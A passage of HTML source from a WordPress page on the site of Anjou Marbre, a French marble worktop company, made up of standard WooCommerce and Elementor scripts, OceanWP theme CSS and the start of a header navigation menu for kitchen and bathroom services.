//# sourceURL=wc-cart-fragments-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js?ver=1768922242" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js" defer></script>
<link rel="https://api.w.org/" href="https://www.anjoumarbre.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anjoumarbre.fr/wp-json/wp/v2/posts/26192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anjoumarbre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="theme-color" content="#000000"><link rel="icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe9856}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe9856}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#fe9856}.current-shop-items-dropdown{border-top-color:#fe9856}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe9856}.wcmenucart-details.count:before{border-color:#fe9856}.woocommerce ul.products li.product .button:hover{border-color:#fe9856}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe9856}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe9856}.woocommerce .oceanwp-grid-list a.active{border-color:#fe9856}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe9856}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe9856}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe9856}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe9856}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe9856}.widget_product_categories li a:hover ~ .count{border-color:#fe9856}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe9856}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe9856}.widget_layered_nav li a:hover ~ .count{border-color:#fe9856}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe9856}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe9856}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe9856;border-bottom-color:#fe9856}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe9856;border-right-color:#fe9856}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe9856}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe9856}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe9856}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe9856}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe9856}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe9856}.widget-title{border-color:#fe9856}blockquote{border-color:#fe9856}.wp-block-quote{border-color:#fe9856}#searchform-dropdown{border-color:#fe9856}.dropdown-menu .sub-menu{border-color:#fe9856}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe9856}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe9856}.social-widget li.oceanwp-email a:hover{border-color:#fe9856}#respond #cancel-comment-reply-link:hover{border-color:#fe9856}body .contact-info-widget.big-icons li:hover i{border-color:#fe9856}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe9856}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe9856}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#eb760a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#eb760a}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#eb760a}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce .oceanwp-off-canvas-filter:hover{color:#eb760a}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#eb760a}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Montserrat;font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:Montserrat;font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Montserrat;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-family:Montserrat;font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Montserrat;font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26192 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-dekton has-topbar page-header-disabled has-breadcrumbs has-grid-list account-original-style wpc_show_open_close_button elementor-default elementor-template-canvas elementor-kit-35 elementor-page elementor-page-26192" data-burst_id="26192" data-burst_type="post">

			<div data-elementor-type="wp-post" data-elementor-id="26192" class="elementor elementor-26192" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="post">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-73844448 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="73844448" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65c31e97" data-id="65c31e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c36553 elementor-widget elementor-widget-image" data-id="70c36553" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.anjoumarbre.fr/accueil/">
							<img width="277" height="191" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20191'%3E%3C/svg%3E" title="Logo_AM" alt="Logo_AM" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" /><noscript><img width="277" height="191" decoding="async" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" title="Logo_AM" alt="Logo_AM" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10c26b97" data-id="10c26b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-211fe358 hfe-menu-item-space-between hfe-menu-item-flex-end hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="211fe358" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;10&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:false},&quot;hamburger_align_mobile&quot;:&quot;right&quot;,&quot;hamburger_menu_align_mobile&quot;:&quot;space-between&quot;,&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:63,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hamburger_align_tablet&quot;:&quot;right&quot;,&quot;hamburger_menu_align_tablet&quot;:&quot;flex-end&quot;,&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-211fe358" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="push">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-211fe358" class="hfe-nav-menu"><li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NOS SAVOIR-FAIRE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/cuisine-plan-de-travail-sur-mesure/" class = "hfe-sub-menu-item">Cuisine</a></li>
	<li id="menu-item-13104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/salle-de-bain/" class = "hfe-sub-menu-item">Salle de bain</a></li>
